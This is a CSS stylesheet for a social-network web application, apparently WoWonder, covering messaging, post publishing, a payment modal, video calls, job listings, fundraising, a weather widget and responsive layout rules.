.wo_kb_msg_page {
	padding-top: 45px;
    height: 100%;
    width: 100%;
}



/*2.3 Update*/
.text-sender-container .message-model .message.wo_msg_prod_prnt, .text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product, .chat-messages-wrapper .message.wo_msg_prod_prnt, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product {padding: 0;}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market, .text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product {margin: 0;}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product {max-width: 240px;width: 100%;}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product_info, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product .produc_info {border-radius: 20px;}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product img, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product img {max-height: 200px !important;border-radius: 0 !important;object-fit: cover;height: 100%;}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-title a, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-title a {color: #222;}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-by a, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-by a {color: #444;}
.publisher-box .publisher-box-footer .poster-left-buttons {margin: 0 5.3px;}
.publisher-box.wo_pub_change_color .panel {box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);}
.publisher-box.wo_pub_change_color textarea.postText {height: auto;max-height: 370px !important;position: absolute;background: transparent !important;padding: 20px 50px;text-align: center;font-size: 25px;font-weight: 600;}
.publisher-box.wo_pub_change_color textarea.postText::placeholder {color: currentColor;opacity: 0.6;}
.publisher-box.wo_pub_change_color .post-avatar {display: none;}
.publisher-box.wo_pub_change_color .add-emoticons {top: auto;bottom: 10px;}
.publisher-box.wo_pub_change_color .add-emoticons .dropdown-toggle {background: rgba(0, 0, 0, 0.4);}
.publisher-box.wo_pub_change_color .add-emoticons .dropdown-toggle svg.feather {fill: #f4f4f4;}
.publisher-box.wo_pub_change_color .wo_pub_txtara_combo {min-height: 400px;position: relative;display: flex;align-items: center;justify-content: center;border-radius: 3px 3px 0 0;}
.publisher-box .publisher-box-footer .pub-footer-upper {position: relative;}
.all_colors {display: none;padding: 0px 9px 8px;position: absolute;background: white;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;}
.all_colors > div {white-space: nowrap;overflow-x: auto;margin-right: 20px;padding: 7px 3px 0;}
.all_colors > svg {position: absolute;right: 0;top: 6px;cursor: pointer;}
.all_colors_display {display: inline-block;margin: 0 2px;position: relative;}
.all_colors_display.selected .all_colors_style, .all_colors_display.selected .all_colors_style_image {box-shadow: 0 0 0 2px #FFFFFF, 0 0 0 4px #a84849;}
.all_colors_display.selected:after {content: '';border: 2px solid #fff;border-top: none;border-right: none;height: 5px;left: 6px;position: absolute;top: 7px;transform: rotate(-45deg);width: 10px;}
.all_colors_style {height: 22px;width: 22px;border-radius: 50%;}
.all_colors_style_image {height: 22px;width: 22px;border-radius: 50%;background-position: center;background-repeat: no-repeat;background-size: cover;}
.post .wo_actual_colrd_post {margin: 0 -15px 2px;min-height: 400px;background-position: center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;font-weight: 600;font-size: 25px;padding: 15px;}
.post .wo_actual_colrd_post span {max-height: 370px;overflow-y: auto;}
.view-more-wrapper {margin-right: 0;}
.view-more-wrapper .order-by {margin: 0;border: 0;padding: 0;}
.view-more-wrapper .order-by .dropdown-menu {min-width: 130px;}
.twocheckout_modal {padding-top: 20px;}
.twocheckout_modal .sun_input {margin-bottom: 15px;}
.twocheckout_modal .sun_input input, .twocheckout_modal .sun_input select {border: 1px solid #e8e8e8;border-radius: 2px;height: 38px;line-height: 14px;transition: all .2s ease-in-out;}
.twocheckout_modal .sun_input input:focus, .twocheckout_modal .sun_input select:focus {border-color: #03A9F4;}
.two_check_card {margin: 20px auto 0;max-width: 310px;background-color: #019ACA;padding: 20px 10px 10px;border-radius: 5px;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);}
.two_check_card > svg {color: white;margin: 0 15px 20px;display: block;width: 35px;height: 35px;}
.two_check_card .sun_input input::placeholder {color: #fff;opacity: 0.7;}
.two_check_card .sun_input input, .two_check_card .sun_input select {border: 0;background-color: rgba(0, 0, 0, 0.2) !important;color: white;border-radius: 5px;height: 40px;}
.two_check_card .sun_input select option {color: #222;background: white;}
.post .wo_shared_doc_file {font-size: 15px;font-family: "Lato", sans-serif;}
.post .wo_shared_doc_file > a {display: block;text-decoration: none;padding: 20px 10px;}
.post .wo_shared_doc_file > a > i {display: block;width: 60px;height: 60px;background-color: #dedede;border-radius: 50%;font-size: 28px;margin: 0 auto 10px;line-height: 60px;color: #4d91ea;}
/*
.thumb-image-delete {position:relative;display: inline-block;}
.thumb-image-delete:not(:last-child) {margin: 0 5px 0 0;}
.thumb-image-delete-btn {position: absolute;right: 5px;top: 5px;color: white;background-color: rgba(0, 0, 0, 0.3);border-radius: 50%;text-align: center;line-height: 1;padding: 3px;}
*/

/*Editor*/
.mce-container.mce-panel.mce-floatpanel.mce-window.mce-in, .mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-container-body, .mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-foot, .mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-container-body > .mce-container {
	width: 100% !important;
    max-width: 546px;
}
.mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-foot .mce-first {
	left: auto !important;
    right: 80px;
}
.mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-foot .mce-last {
	left: auto !important;
    right: 10px;
}
.mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-container-body .mce-combobox {
	width: calc(100% - 190px) !important;
}
.mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-container-body .mce-combobox input {
	width: 100% !important;
}

/*Video call*/
.video-con {background:#222;height: calc(100vh - 50px);}
#remote-media, .video-con {position:relative}
#remote-media .lds-facebook {display: block;margin: 0 auto;padding: 50px 0px;top: 20px;}
#remote-media h3 {text-align: center;color: #fff;padding: 15px;font-size: 25px;margin: 0px 50px 50px 50px;}
#remote-media video:nth-child(2) {width:80%;display:block;margin-left:auto;margin-right:auto;height: calc(100vh - 51px);}
.end_vdo_call {padding: 0 16px;display: flex;align-items: center;justify-content: center;height: 45px;border-radius: 2em;box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);position: absolute;left: 50%;transform: translateX(-50%);bottom: 30px;text-transform: none;line-height: 35px;background-color: #d9534f;}
.end_vdo_call:hover {background-color: #e66662;}
.end_vdo_call svg {margin-right: 9px;}
#local-media video {width: 200px;height: 240px;position: absolute;top: 23px;right: 20px;background: #000;border-radius: 5px;text-align: center;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);}

/*Create Job*/
.wo_create_job_box {margin-bottom: 0;padding: 5px;box-shadow: none;}
.wo_create_job_box > .setting-update-alert {margin: -10px 0 30px;padding: 0;}
.wo_create_job_box > .setting-update-alert:empty {margin: 0;padding: 0;}
.wo_create_job_box .setting-panel {padding: 0;margin: -10px 3px 0px;}
.wo_create_job_box .setting-panel label {font-size: 14px;font-weight: 600;font-family: "Lato", sans-serif;}
.wo_create_job_box .setting-panel .sun_input {margin-bottom: 18px;}
.wo_create_job_box .setting-panel .sun_input input, .wo_create_job_box .setting-panel .sun_input select {height: 35px;line-height: normal;padding: 2px 8px;border-color: #dddfe2;}
.wo_create_job_box .setting-panel .sun_input textarea {padding: 2px 8px;border-color: #dddfe2;}
.wo_create_job_box .sun_input .bootstrap-tagsinput input {height: 30px;border: 0;padding: 0 2px;}
.wo_create_job_box_flex {display: flex;align-items: center;flex-wrap: wrap;margin: 0 -8px;}
.wo_create_job_box_flex .sun_input {padding: 0 8px;}
.wo_create_job_box_flex .sun_input input {width: 146px;}
.wo_create_job_box_flex_edit .sun_input input {width: 204px;}
.wo_create_job_qstn {text-align: center;display: block;background-color: #f5f6f7;border: 1px solid #ccd0d5;color: #4b4f56;text-decoration: none !important;line-height: 34px;padding: 0 16px;font-weight: 600;font-size: 13px;}
.wo_create_job_qstn svg {width: 16px;height: 16px;margin-top: -3px;}
.wo_create_job_qstn_block {background-color: #f2f2f2;padding: 15px;border-radius: 5px;margin: 12px 0;}
.wo_create_job_qstn_block > label {margin-top: 0;}
.wo_create_job_qstn_block button.close {padding: 0;opacity: 1;color: #464646;background-color: #d5d5d5;border-radius: 50%;width: 20px;height: 20px;line-height: 1;font-size: 0;}
.wo_create_job_qstn_block button.close svg {margin-top: 1px;width: 15px;height: 15px;stroke-width: 2.5px;}
.wo_create_job_box_img {position: relative;border-radius: 5px;overflow: hidden;}
.wo_create_job_box_img img {width: 100%;height: 230px;object-fit: cover;}
.wo_create_job_box_img_btns {margin: 0;background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0, 0, 0, 0.7) 100%);position: absolute;bottom: 0;left: 0;right: 0;padding: 60px 0 15px;}
.wo_create_job_box_img_btns .btn {background-color: rgba(255, 255, 255, 0.7);color: black;border: 0;font-weight: 600;height: 33px !important;}

/*Checkbox*/
.wo_cbox {margin-left: 22px;position: relative;display: inline-block;}
.wo_cbox input[type=checkbox] {opacity: 0;margin: 0 0 6px 4px;display: none}
.wo_cbox label::after,.wo_cbox label::before {display: inline-block;left: 0;margin-left: -20px}
.wo_cbox label {padding-left: 5px;min-height: 20px;font-weight: 400 !important;cursor: pointer;user-select: none;margin: 1px 0;}
.wo_cbox label::before {content: "";position: absolute;width: 17px;height: 17px;top: 2px;border: 2px solid rgba(0,0,0,.54);border-radius: 2px;background-color: #fff;transition: all 90ms cubic-bezier(0,0,.2,.1)}
.wo_cbox input[type=checkbox]:checked+label::before {background-color: #1e2322;border-color: #1e2322}
.wo_cbox label::after {position: absolute;width: 16px;height: 16px;top: 0;padding-left: 3px;padding-top: 1px;font-size: 11px;color: #555}
.wo_cbox input[type=checkbox]:checked+label::after {border: 2px solid #fff;border-top: none;border-right: none;content: "";height: 5px;left: 3px;position: absolute;top: 7px;transform: rotate(-45deg);width: 10px;transition: .2s;color: #fff}

/*View Applied Jobs*/
.wo_vew_apld_jobs {padding: 20px 20px 1px;}
.wo_vew_apld_head {display: flex;}
.wo_vew_apld_head .avatar {min-width: 150px;width: 150px;height: 150px;margin-right: 20px;}
.wo_vew_apld_head .avatar img {width: 100%;height: 100%;object-fit: cover;border-radius: 8px;}
.wo_vew_apld_head .jinfo {width: 100%;}
.wo_vew_apld_head .jinfo h4 {margin: 0;font-family: "Lato", sans-serif;font-size: 27px;margin-bottom: 15px;}
.wo_vew_apld_head .jinfo p {margin-bottom: 8px;color: #525252;}
.wo_vew_apld_ico svg {width: 18px;height: 18px;margin-top: -1px;}
.wo_vew_apld_msg {margin-top: 15px;}
.wo_vew_apld_msg .btn {border: 0;color: #009688;background-color: rgba(0, 150, 136, 0.2);font-weight: 600;padding: 0 10px;line-height: 35px;min-width: 150px;box-shadow: 0 1px 5px -1px rgba(0, 150, 136, 0.25);}
.wo_vew_apld_blocks {background-color: #f2f2f2;padding: 20px 20px 5px;border-radius: 5px;margin: 20px 0;}
.wo_vew_apld_blkmrgn {margin-bottom: 20px;}

/*View Job*/
.wo_view_post_jobs {padding-bottom: 1px;}
.wo_view_post_jcover {height: 230px;border-radius: 3px 3px 0 0;overflow: hidden;}
.wo_view_post_jcover img {width: 100%;height: 100%;object-fit: cover;}
.wo_view_post_jhead {text-align: center;position: relative;margin-top: -40px;padding: 0px 20px;}
.wo_view_post_jhead .dropdown {position: absolute;right: 10px;top: 50px;}
.wo_view_post_jhead .avatar {margin: auto;width: 100px;height: 100px;box-shadow: 0 0 0 3px white, 0 2px 10px 0px rgba(0, 0, 0, 0.22);border-radius: 50%;background-color: white;}
.wo_view_post_jhead .avatar img {width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.wo_view_post_jhead h2 {margin: 25px 0 0;font-family: "Lato", sans-serif;font-size: 26px;font-weight: 600;}
.wo_view_post_jhead h4 {margin: 5px 0 12px;}
.wo_view_post_jhead h4 a {text-decoration: none;}
.wo_view_post_jobs .jinfo_inner p {display: inline-block;}
.wo_view_post_jobs .jinfo_inner p svg {width: 17px;height: 17px;}
.wo_view_post_jobs .jinfo_inner .middot, .wo_jlist_info_main .middot {color: #3d3d3d;font-weight: 800;}
.wo_view_post_jobs .wo_vew_apld_msg .btn {background-color: #ff7166;color: #fff !important;box-shadow: 0 1px 5px -1px rgba(255, 113, 102, 0.25);}
.wo_view_post_jobs .wo_vew_apld_msg .btn[disabled] {box-shadow: none;}
.wo_view_post_jobs .wo_vew_apld_blocks {margin: 20px;}
.wo_view_post_jobs .wo_vew_apld_blocks .post-description {padding: 0 0 5px;}

/*Jobs*/
.wo_main_jobs {display: flex;padding: 7px 0 22px;margin-bottom: 30px;border-bottom: 1px solid #e6e6e6;}
.wo_main_jobs h3 {font-size: 30px;margin: 0;}
.wo_main_jobs .wo_jobs_search {margin-left: auto;}
.wo_main_jobs .wo_jobs_search .form-group {margin: 0;position: relative;}
.wo_main_jobs .wo_jobs_search svg {position: absolute;margin: 7.5px;width: 20px;height: 20px;opacity: 0.7;pointer-events: none;}
.wo_main_jobs .wo_jobs_search input {height: auto;padding: 7px 7px 7px 35px;border-radius: 2em;width: 270px;}
.wo_job_main_widget {margin-bottom: 20px;}
.wo_job_main_widget .m_widget_head {font-weight: 600;color: #585858;margin-bottom: 8px;font-size: 14px;}
.wo_job_main_widget .wjob_categories ul li {font-size: 14px;}
.wo_select_job_dist {padding: 0px 5px 5px 0;}
.wo_select_job_dist #cusrange-reader {display: inline-block;width: 40px;background: transparent !important;margin-right: 0;text-align: right;}
.wo_jobs_list {margin-bottom: 20px;border-radius: 3px;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;background: #fff}
.wo_jlist_headimg {height: 230px;border-radius: 3px 3px 0 0;overflow: hidden;}
.wo_jlist_headimg img {width: 100%;height: 100%;object-fit: cover;}
.wo_jlist_info {padding: 20px 20px 10px;}
.wo_jlist_info_head {margin-bottom: 6px;}
.wo_jlist_info_head h2 {margin: 0;font-family: "Lato", sans-serif;font-size: 26px;font-weight: 600;max-width: 85%;}
.wo_jlist_info_head h2 a {text-decoration: none;}
.wo_jlist_info_head {display: flex;}
.wo_jlist_info_head .btn {margin: auto;margin-right: 0;margin-left: auto;}
.wo_jlist_info_main {margin-bottom: 15px;font-size: 15px;}
.wo_jlist_info_main span {display: inline-block;}

/*Common Things*/
.wo_com_things_head {display: flex;align-items: center;margin-bottom: 20px;}
.wo_com_things_head svg {width: 38px;min-width: 38px;height: 38px;color: #ff5991;margin-right: 15px;}
.wo_com_things_head h3 {margin: 0 0 2px;}
.wo_com_things_head p {margin: 0;}
.wo_com_things_row {margin: 0 -8px;}
.wo_comthing_usr {padding: 0 8px;}
.wo_comthing_usr_innr {position: relative;border-radius: 4px;background-color: #fff;cursor: pointer;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;margin-bottom: 20px;transition: all 0.15s;}
.wo_comthing_usr_innr:hover {box-shadow: 0 2px 10px -2px rgba(0, 0, 0, 0.15);}
.wo_comthing_usr_innr:after {content: '';position: absolute;top: 0;right: 0;left: 0;bottom: 0;border-radius: 4px;background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0, 0, 0, 0.6) 100%);}
.wo_comthing_usr_innr .avatar {width: 100%;padding-top: 130%;}
.wo_comthing_usr_innr .avatar img {width: 100%;height: 100%;object-fit: cover;border-radius: 4px;position: absolute;top: 0;right: 0;bottom: 0;left: 0;}
.wo_comthing_usr_innr h3 {margin: 0;font-size: 20px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;color: white;position: absolute;left: 0;right: 0;bottom: 33px;z-index: 2;padding: 0 10px;}
.wo_comthing_usr_innr p {font-size: 13px;color: #e8e8e8;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;position: absolute;left: 0;right: 0;bottom: 10px;z-index: 2;margin: 0;padding: 0 10px;}
.wo_comthing_usr_innr p svg {width: 16px;height: 16px;margin-top: -1px;}

/*Common Users*/
.wo_com_usr_lbox {width: 100%;background: rgba(0, 0, 0, .8);margin: 0;padding: 80px 0;}
.wo_com_usr_lbox > svg {position: absolute;top: 10px;right: 10px;z-index: 1035;color: white;cursor: pointer;width: 30px;height: 30px;}
.wo_com_usr_lbox .slider {width: 100%;height: 100%;}
.wo_com_usr_lbox .slider .slick-slide {outline: none;}
.wo_com_usr_lbox .slider .slick-prev {left: auto;right: calc(50% + 360px);}
.wo_com_usr_lbox .slider .slick-next {right: auto;left: calc(50% + 360px);}
.wo_com_lbox_slide {padding: 0 20px;}
.wo_com_lbox_slide_innr {border-radius: 6px;overflow: hidden;background: #0d0d0d;}
.wo_com_lbox_slide_bg {background-color: #fff;opacity: 0.4;box-shadow: 0 1px 12px rgba(0,0,0,.2);height: calc(100vh - 120px);overflow: hidden;max-height: calc(100vh - 120px);}
.slick-slide.slick-current .wo_com_lbox_slide_bg {opacity: 1;overflow-y: auto;}
.wo_com_lbox_slide_innr .user-cover {display: block;height: 200px;background-position: center;background-repeat: no-repeat;background-size: cover;}
.wo_com_lbox_slide_innr .upop_mid {margin-top: -80px;}
.wo_com_lbox_slide_innr .upop_mid .avatar {width: 160px;height: 160px;margin: 0 auto;background-color: #fff;border: 2px solid #fff;border-radius: 100%;box-shadow: 0 2px 15px -1px rgba(0, 0, 0, 0.1);}
.wo_com_lbox_slide_innr .upop_mid .avatar img {width: 100%;height: 100%;object-fit: cover;border-radius: 100%;}
.wo_com_lbox_slide_innr .upop_mid .user-name {text-align: center;padding: 0 15px;font-family: "Lato", sans-serif;}
.wo_com_lbox_slide_innr .upop_mid .user-name a {color: #3f3f3f;text-decoration: none;}
.wo_com_lbox_slide_innr .upop_mid .user-button {text-align: center;}
.wo_com_lbox_slide_innr .upop_mid_innr {padding: 15px 25px;}
.wo_com_lbox_slide_innr .upop_mid_innr .user-information {padding: 0;}
.wo_com_lbox_slide_innr .upop_mid_innr .user-information:last-child {margin: 0;}
.wo_com_lbox_slide_innr .upop_mid_innr .wo_vew_apld_blocks {margin: 10px -10px;padding: 11px;}
.wo_com_lbox_slide_innr .upop_mid_innr .user-information b {margin: 0 0 8px;display: block;}
.wo_com_lbox_slide_innr .upop_mid_innr .user-information li {line-height: 26px;}
.wo_com_lbox_slide_innr .upop_mid_innr .user-information li svg {height: 16px;width: 16px;opacity: 0.7;margin: -1px 3px 0 0;}

/*Fundings*/
.fundings {background: #fff;border-radius: 7px;box-shadow: 0 4px 20px -2px rgba(0, 0, 0, 0.1);margin-bottom: 30px;overflow: hidden;}
.fundings .avatar {position: relative;height: 0;width: 100%;padding-bottom: 56.25%;}
.fundings .avatar img {position: absolute;width: 100%;height: 100%;top: 0;right: 0;left: 0;bottom: 0;object-fit: cover;}
.fundings_desc {padding: 15px;}
.fundings_desc h3 {font-size: 20px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;line-height: 28px;margin: 0 0 12px;font-weight: 600;font-family: "Lato", sans-serif;}
.fundings_desc h3 a {color: #222;text-decoration: none;}
.fundings_footer {padding: 15px;background: #F8FAFB;}
.fundings_footer p, .fund_raise_bar p {font-weight: 600;font-size: 13px;}
.fundings_footer .btn {box-shadow: 0 1px 1px rgba(0,0,0,.2);text-transform: uppercase;font-weight: 700;margin: 8px;padding: 6px 16px;border: 0;display: inline-block;font-size: 12px;color: black;width: calc(50% - 18px);}
.fundings_footer .btn-success {background-color: rgba(82, 191, 86, 0.3);}
.fundings_footer .btn-danger {background-color: rgba(255, 95, 84, 0.3);}
.fundings_footer .progress, .fund_raise_bar .progress {background-color: #E0E1EA;box-shadow: none;height: 6px;margin-bottom: 5px;}
.fundings_footer .progress .progress-bar, .fund_raise_bar .progress .progress-bar {background: linear-gradient(100deg, #49cfce 0%, #5eefcb 100%);box-shadow: none;}
.fundings_desc_meta .postMeta--author-avatar {display: inline-block;padding-right: 5px;}
.fundings_desc_meta .postMeta--author-text, .fundings_desc_meta .postMeta--author-text .middot {color: #545454;}
.fundings_desc_meta .postMeta--author-text {white-space: nowrap;overflow: hidden;text-overflow: ellipsis;max-width: 100%;max-width: calc(100% - 40px);display: inline-block;}
.fundings_desc_meta .postMeta--author-text a {color: #545454;text-decoration: none;}

/*Show Fundings*/
.fund_raise {background: #fff;border-radius: 3px;box-shadow: 0 1px 2px rgba(0,0,0,.07);padding: 20px;margin-bottom: 20px;}
.fund_main_img {width: calc(100% + 40px);height: 300px;object-fit: cover;margin: -20px;margin-bottom: 20px;border-radius: 3px 3px 0 0;pointer-events: none;}
.fund_title {margin-top: 0;margin-bottom: 10px;font-size: 30px;}
.fund_raise .postMeta--author-text a, .fund_raise .postMeta--author-text .middot, .fund div.list .item .caption .middot {color: #545454;text-decoration: none;}
.fund_raise_hr {margin: 20px 0 !important;}
.fund_raise_btns {display: flex;margin: 0 -10px;margin-bottom: 20px;}
.fund_raise_btns .btn {width: 100%;text-transform: uppercase;font-weight: 700;border: 0;font-size: 12px;padding: 0px 16px;box-shadow: 0 1px 1px rgba(0,0,0,.2);line-height: 34px;}
.fund_raise_btns > .btn {margin: 0 10px;}
.fund_raise_btns .dropdown {width: 100%;margin: 0 10px;}
.fund_raise_bar .progress {height: 12px;margin-bottom: 0px;border-radius: 8px;}
.fund_widget_title {margin-top: 0;margin-bottom: 15px;}
.fund_dnt_hd {margin-top: 0;}
.fund_dnt_hd span {display: flex;align-items: center;justify-content: center;margin: 0 auto 15px;background-color: rgba(76, 175, 80, 0.2);color: #4caf50;width: 70px;height: 70px;border-radius: 50%;}
.fund_input {margin-bottom: 30px;}
.fund_input .form-control:not(textarea) {background-color: transparent;border: 0;border-radius: 0;border-bottom: 1.5px solid #eaeaea;padding: 0px 10px;line-height: 50px;width: 100%;margin: auto;max-width: 180px;outline: none;box-shadow: none;height: 50px;color: #4CAF50;font-size: 35px;text-align: center;}
.fund_input input::-webkit-outer-spin-button, .fund_input input::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}
.fund_input input[type=number] {-moz-appearance:textfield;}
.fund_butns {text-align: center;}
.fund_butns .btn {border: 0;border-radius: 10px;padding: 0 16px;height: 36px;line-height: 36px;font-weight: 500;font-size: 15px;min-width: 150px;}
.fund-meta-desc {font-size: 12px;width: auto;overflow: hidden;color: rgba(0,0,0,.4);}
.fundMeta--author-avatar {vertical-align: middle;padding-right: 10px;display: table-cell;}
.fundMeta--author-avatar img {width: 48px;height: 48px;border-radius: 50%;}
.fundMeta--author-text {vertical-align: middle;display: table-cell;overflow: hidden;}
.fundMeta--author-text a {font-size: 15px;font-weight: 500;color: #3f3f3f;}
.fund-meta-desc time {color: #a5a5a5;font-size: 13px;}
.fund_ttl_dnt {margin-bottom: 0;}
.fund div.list .item {width: 100%;overflow: hidden;padding: 10px 0;position: relative;display: table;border-bottom: 1px solid #f0f0f0;}
.fund div.list .item:last-child {border:0;padding-bottom: 0;}
.fund div.list .item .wrapper img {width: 47px;height: 47px;}
.fund div.list .item .caption {display: table-cell;vertical-align: middle;padding-left: 10px;width: 100%; }
.fund div.list .item .caption p {margin: 0 0 2px;}
.fund div.list .item .caption a {font-size: 17px;color: #414141;font-weight: 500;display: inline-block;text-decoration: none;}
.fund div.list .item .caption time {color: #90949c;font-size: 12px;font-weight: 400; }

/*Load More*/
.load-more {margin: 8px 0;}
.load-more .btn {background: #ffffff;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);height: 36px;line-height: 36px;font-weight: 600;font-family: "Lato", sans-serif;border-radius: 2em;padding: 0 20px;position: relative;padding-left: 40px;transition: all 0.15s;}
.load-more .btn:before {content: '';background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3e%3cpath fill='%23607D8B' d='M7.41,14.58L12,19.17L16.59,14.58L18,16L12,22L6,16L7.41,14.58M7.41,8.58L12,13.17L16.59,8.58L18,10L12,16L6,10L7.41,8.58M7.41,2.58L12,7.17L16.59,2.58L18,4L12,10L6,4L7.41,2.58Z' /%3e%3c/svg%3e");width: 18px;height: 18px;display: block;background-position: center;background-repeat: no-repeat;background-size: cover;position: absolute;left: 18px;top: 9px;}
.load-more .btn:hover {box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);}
.load-more .btn .fa {display: none;}

/*Donation Posts*/
.wow_dontd_posts {background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0, 0, 0, 0.6) 100%);position: absolute;top: 0;right: 0;bottom: 0;left: 0;display: flex;flex-direction: column;justify-content: flex-end;padding: 15px;z-index: 1;}
.wow_dontd_posts_innr {display: flex;margin-bottom: 15px;}
.wow_dontd_posts_left {padding-right: 15px;}
.wow_dontd_posts_left h4 {margin-top: 0;margin-bottom: 2px;text-align: initial;}
.wow_dontd_posts_left h4 a {color: white;text-decoration: none;}
.wow_dontd_posts_left p {text-align: initial;color: #e2e2e2 !important;margin: 0;}
.wow_dontd_posts_right {margin-left: auto;display: inline-flex;}
.wow_dontd_posts_right .btn {border: 0;color: black;background-color: #ffffff;font-weight: 600;font-size: 13px;margin-top: auto;}
.wow_dontd_posts .fund_raise_bar .progress {background-color: #8b8b8b;height: 9px;}
.wow_dontd_posts .fund_raise_bar .progress .progress-bar {background: white;}

/*Weather*/
.wow_weather {background-color: #2d3a4f;color: #9ca7ba;padding: 15px 0;}
.wow_weather_date {font-size: 31px;text-align: center;color: #fff;margin-bottom: 7px;}
.wow_weather_timezone {color: #9ca7ba;font-size: 25px;text-align: center;}
.wow_weather_icon {padding: 25px;text-align: center;color: #fff;}
.wow_weather_icon svg {width: 70px;height: 70px;}
.wow_weather_current {color: #fff;font-size: 23px;text-align: center;}
.wow_weather_forecast {overflow: hidden;padding: 0 3px;margin-top: 10px;}
.wow_weather_forecast .fivedays {text-align: center;float: left;width: 25%;padding: 0 5px;}

.ib-lightbox-container { height: calc(100% - 50px); margin-top: 50px; padding: 8px; background-color: white; overflow-y: auto; display: flex; justify-content: center; align-items: center; }
.ib-lightbox-container .wo_video_post { width: 100%; }




@media (min-width:400px) {
.payment_box {width: 360px;}
}

@media (min-width:768px) {
.navbar-default .navbar-nav>li>a{padding-top:14px;padding-bottom:14px}
.modal-md{width:500px}
.wo_page_profile .options-buttons {align-items: flex-end;flex-direction: column;}
.wo_page_profile .page-info-cont .last_row {margin: 10px 0;}
.wo_page_profile .options-buttons a, .wo_page_profile .options-buttons button {margin: 3px 0;}
}

@media (min-width:992px) {
	/*Scrollbar*/
::-webkit-scrollbar{width:8px;}
::-webkit-scrollbar-thumb{border-radius:5px;background:#808080;}
.leftcol{width:18.666667%}
.middlecol{width:52.333333%}
.rightcol{width:29%}
.middlecol.sett_page{width:55.333333%}
.rightcol.sett_page{width:26%}
.singlecol{width:81.333333%}
.singlecol-guest{width:70.933333%}
#wo_nw_msg_page .msg_under_hood {display: -ms-flexbox;display: flex;-ms-flex-align: start;align-items: flex-start;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane {position: sticky;top: 0;z-index: 1020;width: 100%;-ms-overflow-style: none;min-width: 372px;max-width: 372px;}
#wo_nw_msg_page .msg_under_hood .mobileleftpane {height: calc(100vh - 45px);}
#wo_nw_msg_page .text-sender-container {border-left: 1px solid #f4f4f4;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane::-webkit-scrollbar, #wo_nw_msg_page .messages-container::-webkit-scrollbar, #wo_msg_right_prt .text-sender-container textarea::-webkit-scrollbar {height:12px;width:12px}
#wo_nw_msg_page .msg_under_hood .mobilerightpane::-webkit-scrollbar-button, #wo_nw_msg_page .messages-container::-webkit-scrollbar-button, #wo_msg_right_prt .text-sender-container textarea::-webkit-scrollbar-button {height:0;width:0}
#wo_nw_msg_page .msg_under_hood .mobilerightpane::-webkit-scrollbar-thumb, #wo_nw_msg_page .messages-container::-webkit-scrollbar-thumb, #wo_msg_right_prt .text-sender-container textarea::-webkit-scrollbar-thumb {background-clip:padding-box;background-color:rgba(0,0,0,.2);border:4px solid transparent;-webkit-border-radius:10px;border-radius:10px;min-height:20px;min-width:20px;height:5px;width:5px}
}

@media (min-width:1140px) {
/* .online-content-toggler{display:block!important;max-height:100%} */
.chat-status{ margin-top:0; }
.wo_page_profile .page-info-cont .last_row {
	margin: 29px 0;
}
.wo_page_profile .options-buttons {
	flex-direction: row;
}
.wo_page_profile .options-buttons a, .wo_page_profile .options-buttons button {
	margin: 3px 5px;
}
}

@media (max-width:1400px) {
.wo_com_usr_lbox .slider .slick-prev {
    left: 0;
    right: auto;
}
.wo_com_usr_lbox .slider .slick-next {
    right: 0;
    left: auto;
}
}

@media (max-width:1300px) {
.chat-container.full{ min-height:auto!important }
}

@media (max-width:1270px) {
.container,.header-fixed1000,.header-fixed1200{width:920px}
.profile-container .card.hovercard .cardheader,.wo_page_profile .profile-container .card.hovercard .cardheader{min-height:auto}
/*.middlecol{width:60%}*/
.wo_imagecombo_lbox .comment-section{width:350px}
.wo_imagecombo_lbox .story-img{margin-right:350px;width:calc(100% - 350px)}
.wo_imagecombo_lbox.story_lightbox .story_image_owner {margin-left: 350px;}
}

